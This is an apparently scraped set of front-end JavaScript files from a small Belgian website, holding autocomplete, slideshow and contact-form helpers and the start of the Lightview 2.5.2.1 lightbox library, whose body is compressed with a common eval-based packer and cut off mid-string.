	else if (attr != null && attr != ' ' && attr != '') {e.value = attr;}
}

function setLocationValues(text, li)
{
	if(document.getElementById('localisation_id'))
	setValue('localisation_id',li.getAttribute('localisation_id'));
	if(document.getElementById('cp'))
	setValue('cp',li.getAttribute('localisation_cp'));
	if(document.getElementById('city'))
	setValue('city',li.getAttribute('localisation_city'));
	if(document.getElementById('country'))
	setValue('country',li.getAttribute('localisation_country'));
}

function clientInfo(action,from){
	if(action == "autocomplete")
		{
		new Ajax.Autocompleter(from, from+"_autocompleter", "client.php",{indicator:'loading_'+from,
  minChars: 2,parameters: 'action='+action, afterUpdateElement :setClientValues},{})
		}
	else if(action == "commande")
		{
		new Ajax.Autocompleter(from, from+"_autocompleter", "client.php",{indicator:'loading_'+from,
  minChars: 2,parameters: 'action=autocomplete', afterUpdateElement :setClientCommandeValues},{})
		}
}

function articleData(id){
	new Ajax.Autocompleter("article_"+id, "article_"+id+"_autocompleter", "articles.php",{minChars: 2,parameters: 'action=autocomplete&id='+id+'', afterUpdateElement :setArticleDataValues},{});
	
}

function test(){
	alert('test');
}

function setClientValues(text, li)
{
	if(document.getElementById('client_id'))
	setValue('client_id',li.getAttribute('client_id'));	
	var clientdata = li.getAttribute('client_society')+' '+li.getAttribute('client_firstname')+' '+li.getAttribute('client_name');
	if(document.getElementById('client'))
	setValue('client',clientdata);
}


function setArticleDataValues(text, li)
{
	var ident = document.getElementById('current_id').value;
	var ident = ident.replace("article_","")
	setValue("article_"+ident+"_id",li.getAttribute('article_id'));	
	var articledata = li.getAttribute('article_name');
	setValue("article_"+ident,articledata);
	var articleprix = li.getAttribute('article_prix');
	setValue("article_"+ident+"_prix",articleprix);	
	var articletva = li.getAttribute('article_tva');
	setValue("article_"+ident+"_tva",articletva);	
	Commande.calculRowTotal();
}

function setClientCommandeValues(text, li)
{
	if(document.getElementById('client_id'))
	setValue('client_id',li.getAttribute('client_id'));	
	var clientdata = li.getAttribute('client_society')+' '+li.getAttribute('client_firstname')+' '+li.getAttribute('client_name');
	if(document.getElementById('client'))
	setValue('client',clientdata);
	var ajax = new Ajax.Updater('client_info','client.php',
			{
			method: 'POST',
			parameters: 'action=commande&id='+li.getAttribute('client_id'),
			onCreate: function(){
				document.getElementById('client_info').innerHTML = "<img src=\"images/loading.gif\" />";
				},
			onComplete: function (){
				
			}
			}
		);
}

function articleInfo(action,from){
	if(action == "autocomplete")
		{
		new Ajax.Autocompleter(from, from+"_autocompleter", "article.php",{indicator:'loading_'+from,
  minChars: 2,parameters: 'action='+action, afterUpdateElement :setArticleValues},{})
		}
}

function setArticleValues(text, li)
{
	if(document.getElementById('article'))
	setValue('article',li.getAttribute('article'));	
	if(document.getElementById('description'))
	tinyMCE.get('description').setContent(li.getAttribute('description'));	
	if(document.getElementById('url'))
	setValue('url',li.getAttribute('url'));	
}


function sleep(time, func) {
    setTimeout(func,time);
}

function initColorPicker(field,btn)
	{
	new Control.ColorPicker(field, { "swatch" : btn,IMAGE_BASE : "images/" });
	}
	
function viewColor(div,color,dest)
	{
	var dest = document.getElementById(dest);
	var color_error = document.getElementById('color_error');
	var msg = "";
	var div = document.getElementById(div);
		
	if(color.length == 6 && is_color(color) == true)
		{
		div.style.backgroundColor = "#"+color ;
		dest.className = '';
		}
	else if(color.length == 6 && is_color(color) == false)
		{
		dest.className = 'inputError';
		}
	}

function getValue(id){
	return document.getElementById(id).value;
}

function roundNumber(num, dec) {
	var result = Math.round(num*Math.pow(10,dec))/Math.pow(10,dec);
	return result;
}



--- FILE ---
content_type: application/javascript
request_url: http://www.cote-terroir.be/js/functions.js
body_size: 1808
content:
var Formulaire = Class.create();

Formulaire.prototype = {
	initialize : function() {
	},
	
	send: function(){
	ajustDimension('exec','contact_form',10,10);
	Effect.Appear('exec');
	document.getElementById('exec_data').innerHTML = '<img src=\'images/loading.gif\' />';
	protoAjax("contact.php","POST","exec_data","contact","loading","");
	},
	
	closeAndClear: function(){
	document.getElementById('contact').reset();
	Effect.Fade('exec');
	}
	

}

var Formulaire = new Formulaire();



var slideShow = Class.create();
var idObjet = 0;  

slideShow.prototype = {
	initialize : function(dest,timing,pictures) {
		idObjet++; 
		this.idRef = "CONSTRUCTEUR" + idObjet; 
  		window[this.idRef ] = this;  
		this.dest = dest;
		this.timing = timing;
		this.pictures = pictures;
		this.totalPictures = this.pictures.length;
		this.currentPicture = 0;
		this.preload = new Image();
		this.nextPicture = (this.totalPictures > 1)? this.currentPicture + 1 : 0;
		
	},

	startSlideShow : function(){
		if(this.totalPictures > 1)
		this.LoadPicture();
		
	},
	
	LoadPicture : function() {
		$(this.dest).src = this.pictures[this.currentPicture];
		$(this.preload).src = this.pictures[this.nextPicture];
		$(this.preload).style.display ="none";
		new Effect.Appear($(this.dest), {duration:1});
		this.Display();
	},
	
	Display : function() {
	setTimeout("window."+this.idRef+".ChangePicture()",this.timing * 1000);  

	},
	
	ChangePicture : function(){
		
		this.currentPicture++;
		this.nextPicture = this.currentPicture + 1 ;
		// si c’est la dernière
		if (this.currentPicture == this.totalPictures)
			{
			this.currentPicture = 0;
			this.nextPicture = 1;
			}
		new Effect.Fade($(this.dest), {duration:1});
		this.Wait();
	},
	
	Wait : function () {
		setTimeout("window."+this.idRef+".LoadPicture()", 1000);
	}
}


--- FILE ---
content_type: application/javascript
request_url: http://www.cote-terroir.be/js/lightview.js
body_size: 37898
content:
//  Lightview 2.5.2.1 - 01-01-2010
//  Copyright (c) 2008-2010 Nick Stakenburg (http://www.nickstakenburg.com)
//
//  Licensed under a Creative Commons Attribution-Noncommercial-No Derivative Works 3.0 Unported License
//  http://creativecommons.org/licenses/by-nc-nd/3.0/

//  More information on this project:
//  http://www.nickstakenburg.com/projects/lightview/

var Lightview = {
  Version: '2.5.2.1',

  // Configuration
  options: {
    backgroundColor: '#ffffff',                            // Background color of the view
    border: 12,                                            // Size of the border
    buttons: {
      opacity: {                                           // Opacity of inner buttons
        disabled: 0.4,
        normal: 0.75,
        hover: 1
      },
      side: { display: true },                             // Toggle side buttons
      innerPreviousNext: { display: true },                // Toggle the inner previous and next button
      slideshow: { display: true },                        // Toggle slideshow button
      topclose: { side: 'right' }                          // 'right' or 'left'                    
    },
    controller: {                                          // The controller is used on sets
      backgroundColor: '#4d4d4d',
      border: 6,
      buttons: {
        innerPreviousNext: true,
        side: false
      },
      margin: 18,
      opacity: 0.7,
      radius: 6,
      setNumberTemplate: '#{position} of #{total}'
    },
    cyclic: false,                                         // Makes galleries cyclic, no end/begin
    images: '../images/lightview/',                        // The directory of the images, from this file
    imgNumberTemplate: 'Image #{position} of #{total}',    // Want a different language? change it here
    keyboard: true,                                        // Toggle keyboard buttons
    menubarPadding: 6,                                     // Space between menubar and content in px
    overlay: {                                             // Overlay
      background: '#000',                                  // Background color, Mac Firefox & Mac Safari use overlay.png
      close: true,
      opacity: 0.85,
      display: true
    },
    preloadHover: false,                                   // Preload images on mouseover
    radius: 12,                                            // Corner radius of the border
    removeTitles: true,                                    // Set to false if you want to keep title attributes intact
    resizeDuration: 0.45,                                  // The duration of the resize effect in seconds
    slideshowDelay: 5,                                     // Delay in seconds before showing the next slide
    titleSplit: '::',                                      // The characters you want to split title with
    transition: function(pos) {                            // Or your own transition
      return ((pos/=0.5) < 1 ? 0.5 * Math.pow(pos, 4) :
        -0.5 * ((pos-=2) * Math.pow(pos,3) - 2));
    },
    viewport: true,                                        // Stay within the viewport, true is recommended
    zIndex: 5000,                                          // zIndex of #lightview, #overlay is this -1

    startDimensions: {                                     // Dimensions Lightview starts at
      width: 100,
      height: 100
    },
    closeDimensions: {                                     // Modify if you've changed the close button images
      large: { width: 77, height: 22 },
      small: { width: 25, height: 22 }
    },
    sideDimensions: {                                      // Modify if you've changed the side button images
      width: 16,
      height: 22
    },

    defaultOptions: {                                      // Default options for each type of view
      image: {
        menubar: 'bottom',
        closeButton: 'large'
      },
      gallery: {
        menubar: 'bottom',
        closeButton: 'large'
      },
      ajax:   {
        width: 400,
        height: 300,
        menubar: 'top',
        closeButton: 'small',
        overflow: 'auto'
      },
      iframe: {
        width: 400,
        height: 300,
        menubar: 'top',
        scrolling: true,
        closeButton: 'small'
      },
      inline: {
        width: 400,
        height: 300,
        menubar: 'top',
        closeButton: 'small',
        overflow: 'auto'
      },
      flash: {
        width: 400,
        height: 300,
        menubar: 'bottom',
        closeButton: 'large'
      },
      quicktime: {
        width: 480,
        height: 220,
        autoplay: true,
        controls: true,
        closeButton: 'large'
      }
    }
  },
  classids: {
    quicktime: 'clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B',
    flash: 'clsid:D27CDB6E-AE6D-11cf-96B8-444553540000'
  },
  codebases: {
    quicktime: 'http://www.apple.com/qtactivex/qtplugin.cab#version=7,5,5,0',
    flash: 'http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,115,0'
  },
  errors: {
    requiresPlugin: "<div class='message'> The content your are attempting to view requires the <span class='type'>#{type}</span> plugin.</div><div class='pluginspage'><p>Please download and install the required plugin from:</p><a href='#{pluginspage}' target='_blank'>#{pluginspage}</a></div>"
  },
  mimetypes: {
    quicktime: 'video/quicktime',
    flash: 'application/x-shockwave-flash'
  },
  pluginspages: {
    quicktime: 'http://www.apple.com/quicktime/download',
    flash: 'http://www.adobe.com/go/getflashplayer'
  },
  // used with auto detection
  typeExtensions: {
    flash: 'swf',
    image: 'bmp gif jpeg jpg png',
    iframe: 'asp aspx cgi cfm htm html jsp php pl php3 php4 php5 phtml rb rhtml shtml txt',
    quicktime: 'avi mov mpg mpeg movie'
  }
};

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(n(){B l=!!19.aq("3y").5T,2G=1m.1Z.2F&&(n(a){B b=u 4A("9b ([\\\\d.]+)").al(a);J b?4J(b[1]):-1})(3b.4T)<7,2C=(1m.1Z.5a&&!19.45),32=3b.4T.24("6r")>-1&&4J(3b.4T.3T(/6r[\\/\\s](\\d+)/)[1])<3,4k=!!3b.4T.3T(/95/i)&&(2C||32);12.1l(Y,{aw:"1.6.1",bn:"1.8.2",R:{1a:"5u",3q:"V"},5x:n(a){m((bo 20[a]=="8M")||(9.5z(20[a].9m)<9.5z(9["8n"+a]))){9O("Y a9 "+a+" >= "+9["8n"+a]);}},5z:n(a){B v=a.2Z(/8w.*|\\./g,"");v=4w(v+"0".bq(4-v.1p));J a.24("8w")>-1?v-1:v},5G:n(){9.5x("1m");m(!!20.11&&!20.6E){9.5x("6E")}m(/^(9L?:\\/\\/|\\/)/.58(9.y.1e)){9.1e=9.y.1e}W{B b=/V(?:-[\\w\\d.]+)?\\.at(.*)/;9.1e=(($$("av[1t]").6N(n(s){J s.1t.3T(b)})||{}).1t||"").2Z(b,"")+9.y.1e}m(!l){m(19.5K>=8&&!19.6Q.3k){19.6Q.bs("3k","bA:bN-bQ-c2:c3","#5R#79")}W{19.1f("5Y:3P",n(){B a=19.9r();a.9B="3k\\\\:*{9I:3Q(#5R#79)}"})}}},60:n(){9.1z=9.y.1z;9.Q=(9.1z>9.y.Q)?9.1z:9.y.Q;9.1I=9.y.1I;9.1R=9.y.1R;9.4E()}});12.1l(Y,{7p:14,2a:n(){B a=3Z.aJ;a.61++;m(a.61==9.7p){$(19.2e).62("V:3P")}}});Y.2a.61=0;12.1l(Y,{4E:n(){9.V=u I("O",{2S:"V"});B d,3G,4N=1P(9.1R);m(2C){9.V.13=n(){9.F("1h:-3C;1b:-3C;1k:1Q;");J 9};9.V.18=n(){9.F("1k:1u");J 9};9.V.1u=n(){J(9.1H("1k")=="1u"&&4J(9.1H("1b").2Z("H",""))>-7K)}}$(19.2e).M(9.2B=u I("O",{2S:"7V"}).F({2Q:9.y.2Q-1,1a:(!(32||2G))?"4r":"35",29:4k?"3Q("+9.1e+"2B.1s) 1b 1h 3A":9.y.2B.29}).1n(4k?1:9.y.2B.1F).13()).M(9.V.F({2Q:9.y.2Q,1b:"-3C",1h:"-3C"}).1n(0).M(9.84=u I("O",{N:"bJ"}).M(9.4b=u I("3z",{N:"c1"}).M(9.8G=u I("1B",{N:"c7"}).F(3G=12.1l({1M:-1*9.1R.E+"H"},4N)).M(9.4Q=u I("O",{N:"6n"}).F(12.1l({1M:9.1R.E+"H"},4N)).M(u I("O",{N:"1D"})))).M(9.8E=u I("1B",{N:"9w"}).F(12.1l({8z:-1*9.1R.E+"H"},4N)).M(9.4O=u I("O",{N:"6n"}).F(3G).M(u I("O",{N:"1D"}))))).M(9.8x=u I("O",{N:"8v"}).M(9.4F=u I("O",{N:"6n 9Q"}).M(9.9S=u I("O",{N:"1D"})))).M(u I("3z",{N:"a8"}).M(u I("1B",{N:"8u ac"}).M(d=u I("O",{N:"ai"}).F({G:9.Q+"H"}).M(u I("3z",{N:"8r ar"}).M(u I("1B",{N:"8i"}).M(u I("O",{N:"2t"})).M(u I("O",{N:"38"}).F({1h:9.Q+"H"})))).M(u I("O",{N:"8h"})).M(u I("3z",{N:"8r az"}).M(u I("1B",{N:"8i"}).F("1N-1b: "+(-1*9.Q)+"H").M(u I("O",{N:"2t"})).M(u I("O",{N:"38"}).F("1h: "+(-1*9.Q)+"H")))))).M(9.4V=u I("1B",{N:"aP"}).F("G: "+(ba-9.Q)+"H").M(u I("O",{N:"bd"}).M(u I("O",{N:"8d"}).F("1N-1b: "+9.Q+"H").M(9.30=u I("O",{N:"bp"}).1n(0).F("3p: 0 "+9.Q+"H").M(9.85=u I("O",{N:"bz 38"})).M(9.1o=u I("O",{N:"bH 80"}).M(9.2c=u I("O",{N:"1D 7X"}).F(1P(9.y.1I.3e)).F({29:9.y.10}).1n(9.y.1A.1F.3f)).M(9.2P=u I("3z",{N:"8L"}).M(9.6b=u I("1B",{N:"94"}).M(9.1C=u I("O",{N:"97"})).M(9.2m=u I("O",{N:"9i"}))).M(9.6a=u I("O",{N:"9n"}).M(9.48=u I("1B",{N:"9u"}).M(u I("O"))).M(9.4Y=u I("1B",{N:"9x"}).M(9.9y=u I("O",{N:"1D"}).1n(9.y.1A.1F.3f).F({10:9.y.10}).1G(9.1e+"9D.1s",{10:9.y.10})).M(9.9E=u I("O",{N:"1D"}).1n(9.y.1A.1F.3f).F({10:9.y.10}).1G(9.1e+"9F.1s",{10:9.y.10}))).M(9.28=u I("1B",{N:"9K"}).M(9.34=u I("O",{N:"1D"}).1n(9.y.1A.1F.3f).F({10:9.y.10}).1G(9.1e+"7I.1s",{10:9.y.10})))))).M(9.7F=u I("O",{N:"9P "}))))).M(9.3v=u I("O",{N:"7E"}).M(9.9Y=u I("O",{N:"1D"}).F("29: 3Q("+9.1e+"3v.64) 1b 1h 4H-3A")))).M(u I("1B",{N:"8u aa"}).M(d.ab(26))).M(9.1V=u I("1B",{N:"aj"}).13().F("1N-1b: "+9.Q+"H; 29: 3Q("+9.1e+"ak.64) 1b 1h 3A"))))).M(u I("O",{2S:"41"}).13());B f=u 2f();f.1w=n(){f.1w=1m.2z;9.1R={E:f.E,G:f.G};B a=1P(9.1R),3G;9.4b.F({1X:0-(f.G/2).2o()+"H",G:f.G+"H"});9.8G.F(3G=12.1l({1M:-1*9.1R.E+"H"},a));9.4Q.F(12.1l({1M:a.E},a));9.8E.F(12.1l({8z:-1*9.1R.E+"H"},a));9.4O.F(3G);9.2a()}.U(9);f.1t=9.1e+"2u.1s";$w("30 1C 2m 48").3W(n(e){9[e].F({10:9.y.10})}.U(9));B g=9.84.2p(".2t");$w("7o 7n bl br").1d(n(a,i){m(9.1z>0){9.5Z(g[i],a)}W{g[i].M(u I("O",{N:"38"}))}g[i].F({E:9.Q+"H",G:9.Q+"H"}).7g("2t"+a.1K());9.2a()}.U(9));9.V.2p(".8h",".38",".8d").3F("F",{10:9.y.10});B S={};$w("2u 1c 2k").1d(n(s){9[s+"3i"].1J=s;B b=9.1e+s+".1s";m(s=="2k"){S[s]=u 2f();S[s].1w=n(){S[s].1w=1m.2z;9.1I[s]={E:S[s].E,G:S[s].G};B a=9.y.1A.2k.1J,27=12.1l({"5Q":a,1X:9.1I[s].G+"H"},1P(9.1I[s]));27["3p"+a.1K()]=9.Q+"H";9[s+"3i"].F(27);9.8x.F({G:S[s].G+"H",1b:-1*9.1I[s].G+"H"});9[s+"3i"].5N().1G(b).F(1P(9.1I[s]));9.2a()}.U(9);S[s].1t=9.1e+s+".1s"}W{9[s+"3i"].1G(b)}},9);B C={};$w("3e 5M").1d(n(a){C[a]=u 2f();C[a].1w=n(){C[a].1w=1m.2z;9.1I[a]={E:C[a].E,G:C[a].G};9.2a()}.U(9);C[a].1t=9.1e+"6T"+a+".1s"},9);B L=u 2f();L.1w=n(){L.1w=1m.2z;9.3v.F({E:L.E+"H",G:L.G+"H",1X:-0.5*L.G+0.5*9.Q+"H",1M:-0.5*L.E+"H"});9.2a()}.U(9);L.1t=9.1e+"3v.64";B h=u 2f();h.1w=n(a){h.1w=1m.2z;B b={E:h.E+"H",G:h.G+"H"};9.28.F(b);9.34.F(b);9.2a()}.U(9);h.1t=9.1e+"6P.1s";$w("2u 1c").1d(n(s){B S=s.1K(),i=u 2f();i.1w=n(){i.1w=1m.2z;9["3r"+S+"3s"].F({E:i.E+"H",G:i.G+"H"});9.2a()}.U(9);i.1t=9.1e+"9o"+s+".1s";9["3r"+S+"3s"].1V=s},9);$w("28 4Y 48").1d(n(c){9[c].13=9[c].13.1v(n(a,b){9.27.1a="35";a(b);J 9});9[c].18=9[c].18.1v(n(a,b){9.27.1a="9v";a(b);J 9})},9);9.V.2p("*").3F("F",{2Q:9.y.2Q+1});9.V.13();9.2a()},6K:n(){11.2J.2I("V").3W(n(e){e.6F()});9.1S=1E;m(9.q.1O()){9.6w=9.6q;m(9.X&&!9.X.1u()){9.X.F("1k:1Q").18();9.3g.1n(0)}}W{9.6w=1E;9.X.13()}m(4w(9.4F.1H("1X"))<9.1I.2k.G){9.5B(2H)}9.8H();9.8y();u 11.1i({R:9.R,1q:n(){$w("1b 3K").1d(n(a){B b=a.1K();9["3E"+b].2n();B c={};9["3E"+b]=u I("O",{N:"ad"+b}).13();c[a]=9["3E"+b];9.30.M(c)}.U(9))}.U(9)});9.5A();9.1j=1E},5y:n(){m(!9.3J||!9.3V){J}9.3V.M({2W:9.3J.F({2q:9.3J.87})});9.3V.2n();9.3V=1E},18:n(b){9.1y=1E;B c=12.7W(b);m(12.7N(b)||c){m(c&&b.3x("#")){9.18({1g:b,y:12.1l({55:26},3Z[1]||{})});J}9.1y=$(b);m(!9.1y){J}9.1y.aW();9.q=9.1y.22||u Y.3N(9.1y)}W{m(b.1g){9.1y=$(19.2e);9.q=u Y.3N(b)}W{m(12.7v(b)){9.1y=9.4j(9.q.1Y)[b];9.q=9.1y.22}}}m(!9.q.1g){J}9.6K();m(9.q.2i()||9.q.1O()){9.7r(9.q.1Y);9.1j=9.5s(9.q.1Y);m(9.q.1O()){9.2s=9.1j.1p>1?9.7e:0;9.2V=9.1j.bK(n(a){J a.2T()})}}9.3R();9.7c();m(9.q.1g!="#41"&&12.70(Y.4u).6W(" ").24(9.q.17)>=0){m(!Y.4u[9.q.17]){$("41").1x(u 4y(9.8U.8V).45({17:9.q.17.1K(),5l:9.5k[9.q.17]}));B d=$("41").2l();9.18({1g:"#41",1C:9.q.17.1K()+" 98 99",y:d});J 2H}}B e=12.1l({1o:"3K",2k:2H,5j:"9h",3X:9.q.2i()&&9.y.1A.3X.2q,5i:9.y.5i,28:(9.q.2i()&&9.y.1A.28.2q)||(9.2V),2A:"1Q",7Z:9.y.2B.9p,33:9.y.33},9.y.9t[9.q.17]||{});9.q.y=12.1l(e,9.q.y);m(9.q.1O()){9.q.y.2k=(9.1j.1p<=1)}m(!(9.q.1C||9.q.2m||(9.1j&&9.1j.1p>1))&&9.q.y.2k){9.q.y.1o=2H}9.1T="3E"+(9.q.y.1o=="1b"?"7M":"7G");m(9.q.2T()){m(!l&&!9.q.7w){9.q.7w=26;B f=u I("3k:2h",{1t:9.q.1g,2q:"9z"}).F("G:5h;E:5h;");$(19.2e).M(f);I.2n.2X(0.1,f)}m(9.q.2i()||9.q.1O()){9.1a=9.1j.24(9.q);9.74()}9.1W=9.q.4P;m(9.1W){9.4G()}W{9.5d();B f=u 2f();f.1w=n(){f.1w=1m.2z;9.4S();9.1W={E:f.E,G:f.G};9.4G()}.U(9);f.1t=9.q.1g}}W{m(9.q.1O()){9.1a=9.1j.24(9.q)}9.1W=9.q.y.6M?19.33.2l():{E:9.q.y.E,G:9.q.y.G};9.4G()}},4U:(n(){n 5c(a,b,c){a=$(a);B d=1P(c);a.1x(u I("82",{2S:"2w",1t:b,a6:"",a7:"4H"}).F(d))}B k=(n(){n 7f(a,b,c){a=$(a);B d=12.1l({"5Q":"1h"},1P(c));B e=u I("3k:2h",{1t:b,2S:"2w"}).F(d);a.1x(e);e.51=e.51}n 6Z(b,c,d){b=$(b);B f=1P(d),2h=u 2f();2h.1w=n(){3y=u I("3y",f);b.1x(3y);4c{B a=3y.5T("2d");a.ah(2h,0,0,d.E,d.G)}4e(e){5c(b,c,d)}}.U(9);2h.1t=c}m(1m.1Z.2F){J 7f}W{J 6Z}})();J n(){B c=9.8a(9.q.1g),2D=9.1S||9.1W;m(9.q.2T()){B d=1P(2D);9[9.1T].F(d);m(9.1S){k(9[9.1T],9.q.1g,2D)}W{5c(9[9.1T],9.q.1g,2D)}}W{m(9.q.5p()){59(9.q.17){2M"4f":B f=12.5f(9.q.y.4f)||{};B g=n(){9.4S();m(9.q.y.55){9[9.1T].F({E:"1L",G:"1L"});9.1W=9.5b(9[9.1T])}u 11.1i({R:9.R,1q:9.52.U(9)})}.U(9);m(f.4Z){f.4Z=f.4Z.1v(n(a,b){g();a(b)})}W{f.4Z=g}9.5d();u aF.aH(9[9.1T],9.q.1g,f);2v;2M"2x":m(9.1S){2D.G-=9.3a.G}9[9.1T].1x(9.2x=u I("2x",{b1:0,b9:0,1t:9.q.1g,2S:"2w",2b:"bc"+(6z.bf()*bg).2o(),6J:(9.q.y&&9.q.y.6J)?"1L":"4H"}).F(12.1l({Q:0,1N:0,3p:0},1P(2D))));2v;2M"4R":B h=9.q.1g,2g=$(h.5e(h.24("#")+1));m(!2g||!2g.47){J}B i=2g.2l();2g.M({by:9.3V=u I(2g.47).13()});2g.87=2g.1H("2q");9.3J=2g.18();9[9.1T].1x(9.3J);9[9.1T].2p("2p, 3t, 5g").1d(n(b){9.44.1d(n(a){m(a.1y==b){b.F({1k:a.1k})}})}.U(9));m(9.q.y.55){9.1W=i;u 11.1i({R:9.R,1q:9.52.U(9)})}2v}}W{B j={1U:"3t",2S:"2w",E:2D.E,G:2D.G};59(9.q.17){2M"40":12.1l(j,{5l:9.5k[9.q.17],3o:[{1U:"2y",2b:"88",2N:9.q.y.88},{1U:"2y",2b:"8k",2N:"8I"},{1U:"2y",2b:"X",2N:9.q.y.6p},{1U:"2y",2b:"9M",2N:26},{1U:"2y",2b:"1t",2N:9.q.1g},{1U:"2y",2b:"6s",2N:9.q.y.6s||2H}]});12.1l(j,1m.1Z.2F?{8N:9.8O[9.q.17],8P:9.8R[9.q.17]}:{2P:9.q.1g,17:9.6t[9.q.17]});2v;2M"3U":12.1l(j,{2P:9.q.1g,17:9.6t[9.q.17],8W:"8X",5j:9.q.y.5j,5l:9.5k[9.q.17],3o:[{1U:"2y",2b:"8Y",2N:9.q.1g},{1U:"2y",2b:"8Z",2N:"26"}]});m(9.q.y.6D){j.3o.3S({1U:"2y",2b:"96",2N:9.q.y.6D})}2v}9[9.1T].F(1P(2D)).1x(9.5m(j)).F("1k:1Q").18();m(9.q.4v()){(n(){4c{m("6O"6S $("2w")){$("2w").6O(9.q.y.6p)}}4e(e){}}.U(9)).9c()}}}}})(),5b:n(b){b=$(b);B d=b.9d(),5n=[],5o=[];d.3S(b);d.1d(n(c){m(c!=b&&c.1u()){J}5n.3S(c);5o.3S({2q:c.1H("2q"),1a:c.1H("1a"),1k:c.1H("1k")});c.F({2q:"9j",1a:"35",1k:"1u"})});B e={E:b.9k,G:b.9l};5n.1d(n(r,a){r.F(5o[a])});J e},4t:n(){B a=$("2w");m(a){59(a.47.4s()){2M"3t":m(1m.1Z.5a&&9.q.4v()){4c{a.71()}4e(e){}a.9q=""}m(a.72){a.2n()}W{a=1m.2z}2v;2M"2x":a.2n();m(1m.1Z.9s&&20.73.2w){5q 20.73.2w}2v;5R:a.2n();2v}}$w("7G 7M").1d(n(S){9["3E"+S].F("E:1L;G:1L;").1x("").13()},9)},77:1m.K,4G:n(){u 11.1i({R:9.R,1q:9.4o.U(9)})},4o:n(){9.3c();m(!9.q.5r()){9.4S()}m(!((9.q.y.55&&9.q.7h())||9.q.5r())){9.52()}m(!9.q.4l()){u 11.1i({R:9.R,1q:9.4U.U(9)})}m(9.q.y.2k){u 11.1i({R:9.R,1q:9.5B.U(9,26)})}},7l:n(){u 11.1i({R:9.R,1q:9.7q.U(9)});m(9.q.4l()){u 11.1i({2X:0.2,R:9.R,1q:9.4U.U(9)})}m(9.3n){u 11.1i({R:9.R,1q:9.7u.U(9)})}m(9.q.4v()||9.q.9J()){u 11.1i({R:9.R,2X:0.1,1q:I.F.U(9,9[9.1T],"1k:1u")})}},2K:n(){m(11.2J.2I(Y.R.3q).5t.1p){J}9.18(9.2O().2K)},1c:n(){m(11.2J.2I(Y.R.3q).5t.1p){J}9.18(9.2O().1c)},52:n(){9.77();B a=9.5v(),2Y=9.7P();m(9.q.y.33&&(a.E>2Y.E||a.G>2Y.G)){m(9.q.y.6M){9.1S=2Y;9.3c();a=2Y}W{B c=9.7S(),b=2Y;m(9.q.4W()){B d=[2Y.G/c.G,2Y.E/c.E,1].a4();9.1S={E:(9.1W.E*d).2o(),G:(9.1W.G*d).2o()}}W{9.1S={E:c.E>b.E?b.E:c.E,G:c.G>b.G?b.G:c.G}}9.3c();a=12.5f(9.1S);m(9.q.4W()){a.G+=9.3a.G}}}W{9.3c();9.1S=1E}9.5w(a)},3I:n(a){9.5w(a,{23:0})},5w:(n(){B e,4L,4K,8c,8e,2s,b;B f=(n(){B w,h;n 4I(p){w=(e.E+p*4L).3L(0);h=(e.G+p*4K).3L(0)}B a;m(2G){a=n(p){9.V.F({E:(e.E+p*4L).3L(0)+"H",G:(e.G+p*4K).3L(0)+"H"});9.4V.F({G:h-1*9.Q+"H"})}}W{m(32){a=n(p){B v=9.4C(),o=19.33.6o();9.V.F({1a:"35",1M:0,1X:0,E:w+"H",G:h+"H",1h:(o[0]+(v.E/2)-(w/2)).3M()+"H",1b:(o[1]+(v.G/2)-(h/2)).3M()+"H"});9.4V.F({G:h-1*9.Q+"H"})}}W{a=n(p){9.V.F({1a:"4r",E:w+"H",G:h+"H",1M:((0-w)/2).2o()+"H",1X:((0-h)/2-2s).2o()+"H"});9.4V.F({G:h-1*9.Q+"H"})}}}J n(p){4I.3w(9,p);a.3w(9,p)}})();J n(a){B c=3Z[1]||{};e=9.V.2l();b=2*9.Q;E=a.E?a.E+b:e.E;G=a.G?a.G+b:e.G;9.5C();m(e.E==E&&e.G==G){u 11.1i({R:9.R,1q:9.5D.U(9,a)});J}B d={E:E+"H",G:G+"H"};4L=E-e.E;4K=G-e.G;8c=4w(9.V.1H("1M").2Z("H",""));8e=4w(9.V.1H("1X").2Z("H",""));2s=9.X.1u()?(9.2s/2):0;m(!2G){12.1l(d,{1M:0-E/2+"H",1X:0-G/2+"H"})}m(c.23==0){f.3w(9,1)}W{9.5E=u 11.6u(9.V,0,1,12.1l({23:9.y.ax,R:9.R,6v:9.y.6v,1q:9.5D.U(9,a)},c),f.U(9))}}})(),5D:n(a){m(!9.3a){J}B b=9[9.1T],4p;m(9.q.y.2A=="1L"){4p=b.2l()}b.F({G:(a.G-9.3a.G)+"H",E:a.E+"H"});m(9.q.y.2A!="1Q"&&(9.q.5r()||9.q.7h())){m(1m.1Z.2F){m(9.q.y.2A=="1L"){B c=b.2l();b.F("2A:1u");B d={6x:"1Q",6y:"1Q"},5F=0,4n=15;m(4p.G>a.G){d.6y="1L";d.E=c.E-4n;d.aX="6A";5F=4n}m(4p.E-5F>a.E){d.6x="1L";d.G=c.G-4n;d.b2="6A"}b.F(d)}W{b.F({2A:9.q.y.2A})}}W{b.F({2A:9.q.y.2A})}}W{b.F("2A:1Q")}9.3R();9.5E=1E;9.7l()},7q:n(){u 11.1i({R:9.R,1q:9.5C.U(9)});u 11.1i({R:9.R,1q:n(){9[9.1T].18();9.3c();m(9.1o.1u()){9.1o.F("1k:1u").1n(1)}}.U(9)});u 11.b6([u 11.6B(9.30,{6C:26,4m:0,57:1}),u 11.53(9.4b,{6C:26})],{R:9.R,23:0.25,1q:n(){m(9.1y){9.1y.62("V:bh")}}.U(9)});m(9.q.2i()||(9.2V&&9.y.X.1A.1J)){u 11.1i({R:9.R,1q:9.6G.U(9)})}},8y:(n(){n 2W(){9.4t();9.4F.F({1X:9.1I.2k.G+"H"});9.5y()}n 6H(p){9.30.1n(p);9.4b.1n(p)}J n(){m(!9.V.1u()){9.30.1n(0);9.4b.1n(0);9.4t();J}u 11.6u(9.V,1,0,{23:0.2,R:9.R,1q:2W.U(9)},6H.U(9))}})(),6I:n(){$w("6a 2P 6b 1C 2m 48 4Y 28 